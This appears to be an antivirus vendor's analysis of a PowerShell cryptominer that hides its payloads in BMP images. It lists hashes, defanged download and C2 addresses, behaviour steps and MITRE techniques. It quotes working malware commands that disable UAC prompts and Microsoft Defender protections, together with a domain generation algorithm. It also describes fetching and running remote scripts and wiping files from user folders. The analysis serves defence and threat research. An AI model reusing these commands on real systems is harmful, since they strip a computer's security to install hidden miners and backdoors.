sha1:
- 1d46a948eabbaa85fede43fd50a49ad820e96833
Description
Malicious PowerShell script that installs software for stealth mining of cryptocurrency. The characteristic features of this malware is the use of steganography to conceal the payload in BMP images.
Operating routine
-
Disables the UAC rights elevation prompt for administrators
Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 0; -
Adds $env:SYSTEMDRIVE\ to the exclusions of Microsoft Defender
-
Writes the string "Back" to $env:PUBLIC\Documents\project.log
-
Disables the display of notifications in Windows Notification Centre
New-Item -Path "HKCU:\Software\Policies\Microsoft\Windows" -Name "Explorer" -force; New-ItemProperty -Path "HKCU:\Software\Policies\Microsoft\Windows\Explorer" -Name "DisableNotificationCenter" -PropertyType "DWord" -Value 1; New-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\PushNotifications" -Name "ToastEnabled" -PropertyType "DWord" -Value 0; -
Configures the Microsoft Defender antivirus
Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend; Add-MpPreference -ExclusionProcess powershell.exe; Add-MpPreference -ExclusionProcess cmd.exe; -
Restores the UAC settings
Set-ItemProperty -Path REGISTRY::HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System -Name ConsentPromptBehaviorAdmin -Value 5; -
Adds a task named 'User' to the Windows Task Scheduler at the following path \Microsoft\Windows\WindowsBackup\. This task contains a script that performs the following functions:
-
Reads the DNS TXT records of the following domains:
validssl.net validip.net validssl.online validip.online txtkey.online -
The script can also generate a list of C2 server addresses using the following domain generation algorithm:
$ab = "abcdefghijklmn0123456789" $dm = @() for ($j = 0; $j -lt 5; $j++) { $seed = Get-Random $d = "" for ($i = 0; $i -lt 44; $i++) { $index = [Math]::Floor((Get-Random -Minimum 0 -Maximum ($ab.Length))) $d += $ab[$index] } $d += ".net" $dm += $d } $dm = $dm | Get-Random -Count $dm.Count
-
The values stored in the DNS TXT record change from time to time. At various times, we have observed the following payload addresses:
The payload is another PowerShell script that is run by invoking the icm command.
This script does the following:
-
Using System.Net.WebClient the script downloads the hxxps://ia601208.us.archive[.]org/31/items/images_20231226_0815/Images.zip archive and saves it to $env:PUBLIC\Pictures\Images.zip
If the above link is unavailable the same archive is downloaded from hххps://getcert[.]net/Images.zip using the BitsTransfer mechanism.
-
Saves the archive to $env:PUBLIC\Pictures
-
Checks if these files are available:
$env:PUBLIC\Pictures\Images.zip $env:PUBLIC\Pictures\IV.Bmp $env:PUBLIC\Pictures\Net.Bmp -
Depending on their availability, the script downloads and runs the following PowerShell scripts hххps:\ipv4object[.]net\Cleaner.txt, hххps:\ipv4object[.]net\m.txt и hххps:\ipv4object[.]net\Net.txt соответственно.
The Cleaner.txt PowerShell script (89f0087e0db13a722ae81338cf2228f3514a01c53b954379e88deb0bc93afb6c) performs the following actions:
-

Disables Windows Script Host, telemetry and Windows Error Reporting. It also attempts to disable all startup mechanisms.
-
Disables services that contain the following strings in their names *powershell*, *cscript*, and *wscript*.
-
Disables tasks in the Windows Task Scheduler, that contain the following string Microsoft_* and are located in the following paths:
\Microsoft\Windows\ \ \Microsoft\Windows\WindowsUpdate\ -
Terminates processes with these names:
xmrig, wscript, cscript, RegAsm, aspnet_compiler, MSBuild, vbc, jsc, AppLaunch, InstallUtil, certlm, nbminer, NVDisplay.Container, RegSvcs, -
Removes files with these extensions
exe, js, vbs, cmd, bat, lnk, ps1, psm1, url, pol, scr, pif, vba, vbe, ps, src, jpg, jpeg, png, txt, xml, som
in the following directories
$env:USERPROFILE\,$env:TEMP\, $env:APPDATA\, $env:ProgramData\, $env:ProgramData\Microsoft\Data\, $env:PUBLIC\, $env:PUBLIC\Pictures\, $env:PUBLIC\Libraries\, $env:PUBLIC\Music\, $env:PUBLIC\Videos\, $env:PUBLIC\Downloads\, $env:PUBLIC\Documents\, $env:SYSTEMDRIVE\Users\, $env:SYSTEMDRIVE\Users\Default\Links\, $env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\, $env:ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\, $env:LOCALAPPDATA\, $env:USERPROFILE\AppData\LocalLow\, $env:APPDATA\Microsoft\, $env:TEMP\ebb444342c\, $env:TEMP\RarSFX0\, $env:TEMP\RarSFX1\, $env:LOCALAPPDATA\Microsoft\Internet Explorer\, $env:APPDATA\Microsoft\Windows\SendTo\Bluetooth\, $env:APPDATA\Microsoft\Windows\Themes\CachedFiles\, $env:LOCALAPPDATA\Microsoft\Edge\, $env:LOCALAPPDATA\Microsoft\Ondrive\, $env:LOCALAPPDATA\Programs\Common\,
-
Redirects the following domains and addresses to 0.0.0.0 in the hosts file:
uplooder.net, uploadkon.ir, pastebin.com, raw.githubusercontent.com, cdn.discordapp.com, asia1-etc.ethermine.org, eu1-etc.ethermine.org, us1-etc.ethermine.org, pool.supportxmr.com, transfer.sh, filebin.net, flux.2miners.com, ethw.2miners.com, rvn.2miners.com, kas.2miners.com, erg.2miners.com, acc-pool.pw, xmr.2miners.com, files.catbox.moe, xmrpool.eu, appxsvc.linkpc.net, 77.105.147.130, stats404.info, 91.92.251.179, glowies.lol, tuyasmartapp.com, 66.29.132.90.
Additionally, blocks the same domains and addresses in the Windows Defender Firewall.
-
Runs the ipconfig /flushdns command.
The m.txt (5650a8a0b88bee5837078ddf0a314752c313be90f05d8de29e6f04097ff92303) PowerShell script performs the following actions:
-
Creates the task named ‘userdomain’ in the Windows Task Scheduler in the following path \Microsoft\Windows\Windows Error Reporting\. The task runs a script that extracts the payload from the m.Bmp and IV.Bmp images. The first image contains the injector (Trojan.InjectNET.14 3208c2d40e9feeebf2669985d63d79005cf8fce7), the second image contains the starter of SilentCryptoMiner (Trojan.Siggen23.24088 0f05fbb257fc71ba649175b92fcd963ff23a2540). The malicious code is injected into explorer.exe.
-
The miner downloads its configuration from hххps:\getcert[.]net\m.txt, hххps:\txtc[.]cloud\m.txt, http://validssl[.]online/m.txt.
The Net.txt PowerShell script invokes the icm command to run the script that installs the Trojan.PackedNet.2429 backdoor.
Mitre Matrix
|
Stage |
Tactic |
|---|---|
|
Execution |
Command and Scripting Interpreter (T1059) PowerShell (T1059.001) Native API (T1106) Shared modules (T1129) |
|
Privilege Escalation |
Process Injection (T1055) Abuse Elevation Control Mechanism (T1548) Bypass User Account Control (T1548.002) DLL Side-Loading (T1574.002) |
|
Defense Evasion |
Masquerading (T1036) Process Injection (T1055) Modify Registry (T1112) Abuse Elevation Control Mechanism (T1548) Bypass User Account Control (T1548.002) Impair Defenses (T1562) Disable or Modify Tools (T1562.001) Hide Artifacts (T1564) Hidden Files and Directories (T1564.001) Hidden Window (T1564.003) |
|
Discovery |
Application Window Discovery (T1010) Remote System Discovery (T1018) Process Discovery (T1057) System Information Discovery (T1082) File and Directory Discovery (T1083) Software Discovery (T1518) |
|
Command and Control |
Application Layer Protocol (T1071) Non-Application Layer Protocol (T1095) Encrypted Channel (T1573) |